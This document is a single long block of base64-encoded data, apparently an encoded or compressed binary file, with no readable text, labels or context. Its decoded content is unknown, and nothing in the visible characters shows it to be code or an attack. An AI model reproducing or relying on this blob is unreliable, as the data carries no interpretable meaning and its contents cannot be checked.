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 